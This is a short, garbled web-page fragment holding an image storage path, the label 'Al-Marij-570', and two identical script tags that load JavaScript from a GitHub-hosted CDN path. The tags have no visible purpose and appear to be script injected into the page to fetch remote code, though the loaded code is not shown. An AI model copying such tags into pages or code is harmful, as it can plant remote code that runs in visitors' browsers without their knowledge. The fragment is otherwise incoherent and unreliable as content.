 ( - Al-Marij-570)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  